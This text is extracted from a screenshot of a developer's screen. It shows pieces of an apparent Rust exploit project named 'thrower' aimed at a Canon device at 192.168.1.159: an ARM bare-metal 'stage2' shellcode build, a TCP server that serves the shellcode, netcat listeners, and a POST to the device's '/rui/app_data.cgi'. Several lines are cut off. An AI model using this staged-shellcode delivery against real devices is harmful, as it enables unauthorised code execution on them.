 1 2 3 4 5 6 7 8 9 []= main.rs (~/canon/thrower/stage2/src) - VIM dwm-6.2
1 [build]
2 target = "armv7a-none-eabi"
3
4 [target.armv7a-none-eabi]
5 linker = "ld.lld"
6 rustflags = ["-C", "link-args=--section-start=.entry_section=0x19742320 --nmagic"]
7
8 [unstable]
9 build-std = ["core"]
10
~
~
stage2/.cargo/config.toml 6,71 All
146
147 /// The `print!()` macro!
148 macro_rules! print {
149     ($($arg:tt)*) => {
150         let _ = core::fmt::write(&mut $crate::Printer,
151             format_args!($($arg)*));
152     }
153 }
154
155 /// Rust entry point
156 fn main() -> Result<()> {
157     print!("Hello world {}\n", 5);
158
159     Ok(())
160 }
161
~
~
stage2/src/main.rs 154,0-1 Bot
48         "stage2.bin"
49     ]).status()?.success().then_some(())
50         .ok_or_else(|| "Failed to objcopy the stage2")?;
51
52     // Read the stage2 shellcode
53     let mut stage2 = std::fs::read("stage2.bin")?;
54     assert!(stage2.len() <= 256 * 1024, "Stage 2 is too large");
55     stage2.resize(256 * 1024, 0u8);
56
57     let server = std::thread::spawn(move || {
:bind("0.0.0.0:1234").unwrap();
ming() {
.unwrap();
from {:?}\n", stream.peer_addr());
50,56 64%
-z Zero-I/O mode [used for scanning]
Port numbers can be individual or ranges: lo-hi [inclusive]
pleb@gamey ~ $ nc -k -l 1235
^C
pleb@gamey ~ $ nc -k -l 1235
^[[A^C
pleb@gamey ~ $ nc -k -l 1235
^C
pleb@gamey ~ $ nc -k -l 1235
^C
pleb@gamey ~ $ nc -k -l 1235
^C
pleb@gamey ~ $ nc -k -l 1235
^C
pleb@gamey ~ $ nc -k -l 1235
^C
pleb@gamey ~ $ nc -v -k -l 1235
Listening on [0.0.0.0] (family 2, port 1235)
Connection from 192.168.1.159 55003 received!
A^C
pleb@gamey ~ $ nc -v -k -l 1235
Listening on [0.0.0.0] (family 2, port 1235)
^C
pleb@gamey ~ $ nc -v -k -l 1235
Listening on [0.0.0.0] (family 2, port 1235)
03
04 .ARM.exidx
pleb@gamey ~/canon/thrower $ cargo run
warning: unused import: `Read`
--> src/main.rs:58:23
|
58 | use std::io::{Read, Write};
| ^^^^
|
= note: `#[warn(unused_imports)]` on by default
warning: unused variable: `resp`
--> src/main.rs:81:9
|
81 | let resp = client.post("https://192.168.1.159/rui/app_data.cgi")
| ^^^^ help: if this is intentional, prefix it with an underscore: `_resp`
|
= note: `#[warn(unused_variables)]` on by default
warning: 2 warnings emitted
Finished dev [unoptimized + debuginfo] target(s) in 0.03s
Running `target/debug/thrower`
Finished release [optimized] target(s) in 0.03s
Finished release [optimized] target(s) in 0.03s